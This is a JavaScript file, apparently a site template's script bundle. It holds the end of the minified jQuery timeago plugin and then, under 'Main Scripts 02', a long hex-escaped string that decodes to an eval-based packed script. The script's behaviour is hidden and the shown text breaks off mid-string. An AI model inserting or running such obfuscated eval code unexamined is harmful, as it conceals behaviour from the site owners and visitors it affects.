",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5